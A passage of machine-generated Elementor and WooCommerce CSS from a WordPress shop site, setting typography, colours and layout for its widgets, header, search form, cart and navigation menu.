);}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-gzd-tax-notice{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-shipping-notice{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-unit-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-units{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-delivery-time{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-defect-description{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-deposit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-deposit-packaging-type{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-nutrients{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-ingredients{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-allergenic{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-nutri-score{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );}}
.elementor-294 .elementor-element.elementor-element-2878ea7a > .elementor-container{min-height:10vh;}.elementor-294 .elementor-element.elementor-element-2878ea7a:not(.elementor-motion-effects-element-type-background), .elementor-294 .elementor-element.elementor-element-2878ea7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-2878ea7a{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 5% 2% 5%;z-index:3;}.elementor-294 .elementor-element.elementor-element-2878ea7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-4697b7b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-294 .elementor-element.elementor-element-4697b7b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-294 .elementor-element.elementor-element-4697b7b7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-4b9f8d3e{text-align:left;}.elementor-294 .elementor-element.elementor-element-4b9f8d3e img{width:75%;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-db82cff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-294 .elementor-element.elementor-element-db82cff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__container{min-height:50px;}.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__submit{min-width:50px;background-color:#131E54;}body:not(.rtl) .elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__input, .elementor-294 .elementor-element.elementor-element-6353a92.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-294 .elementor-element.elementor-element-6353a92 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__input,
					.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-search-form__icon,
					.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-294 .elementor-element.elementor-element-6353a92 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-294 .elementor-element.elementor-element-6353a92.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-294 .elementor-element.elementor-element-6353a92:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-294 .elementor-element.elementor-element-6353a92.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-294 .elementor-element.elementor-element-6353a92 > .elementor-widget-container{padding:0px 150px 0px 75px;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-1e112a6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-294 .elementor-element.elementor-element-1e112a6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-294 .elementor-element.elementor-element-1e112a6d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-397fb5a .elementor-icon-wrapper{text-align:center;}.elementor-294 .elementor-element.elementor-element-397fb5a .elementor-icon{font-size:25px;}.elementor-294 .elementor-element.elementor-element-397fb5a .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-bdb7ae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-294 .elementor-element.elementor-element-bdb7ae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-294 .elementor-element.elementor-element-bdb7ae9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-736d8fa{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-icon-size:25px;--cart-background-color:var( --e-global-color-primary );--cart-border-style:none;--cart-close-button-color:#FFFFFF;--remove-item-button-color:#FFFFFF;--menu-cart-subtotal-color:#FFFFFF;--menu-cart-subtotal-text-align:left;--product-variations-color:#FFFFFF;--product-price-color:#FFFFFF;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:#DADADA;--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;--checkout-button-hover-text-color:var( --e-global-color-primary );--checkout-button-hover-background-color:#DADADA;--empty-message-color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__subtotal{font-family:"Inter", Sans-serif;font-size:18px;font-weight:bold;}.elementor-294 .elementor-element.elementor-element-736d8fa .widget_shopping_cart_content{--subtotal-divider-left-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-top-width:1px;--subtotal-divider-bottom-width:1px;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__product-name a{font-family:"Inter", Sans-serif;font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__product-name a:hover{color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__product .variation{font-size:18px;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__product-price{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-736d8fa .elementor-button--checkout{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-736d8fa .woocommerce-mini-cart__empty-message{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-b6e8933:not(.elementor-motion-effects-element-type-background), .elementor-294 .elementor-element.elementor-element-b6e8933 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-294 .elementor-element.elementor-element-b6e8933{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-b6e8933, .elementor-294 .elementor-element.elementor-element-b6e8933 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-b6e8933 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-294 .elementor-element.elementor-element-7fff7d0 .elementor-menu-toggle{margin:0 auto;}.elementor-294 .elementor-element.elementor-element-7fff7d0 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-7fff7d0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-7fff7d0{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:40%;--e-nav-menu-divider-color:#FFFFFF40;}.elementor-294 .elementor-element.elementor-element-7fff7d0 > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-897cc1a{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-294 .elementor-element.elementor-element-897cc1a, .elementor-294 .elementor-element.elementor-element-897cc1a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-897cc1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-294 .elementor-element.elementor-element-8fc5e80 .elementor-icon-wrapper{text-align:center;}.elementor-294 .elementor-element.elementor-element-8fc5e80 .elementor-icon{font-size:25px;}.elementor-294 .elementor-element.elementor-element-8fc5e80 .elementor-icon svg{height:25px;}.elementor-294 .elementor-element.elementor-element-1e2a571{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-icon-size:25px;--cart-background-color:var( --e-global-color-primary );--cart-border-style:none;--cart-close-button-color:#FFFFFF;--remove-item-button-color:#FFFFFF;--menu-cart-subtotal-color:#FFFFFF;--menu-cart-subtotal-text-align:left;--product-variations-color:#FFFFFF;--product-price-color:#FFFFFF;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:#DADADA;--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;--checkout-button-hover-text-color:var( --e-global-color-primary );--checkout-button-hover-background-color:#DADADA;--empty-message-color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__subtotal{font-family:"Inter", Sans-serif;font-size:18px;font-weight:bold;}.elementor-294 .elementor-element.elementor-element-1e2a571 .widget_shopping_cart_content{--subtotal-divider-left-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-top-width:1px;--subtotal-divider-bottom-width:1px;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__product-name a{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__product .variation{font-size:18px;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__product-price{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-1e2a571 .elementor-button--checkout{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-1e2a571 .woocommerce-mini-cart__empty-message{font-family:"Inter", Sans-serif;font-size:36px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:17px;font-weight:600;}.elementor-294 .elementor-element.elementor-element-97d7f6a{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a, .elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-menu-toggle{color:var( 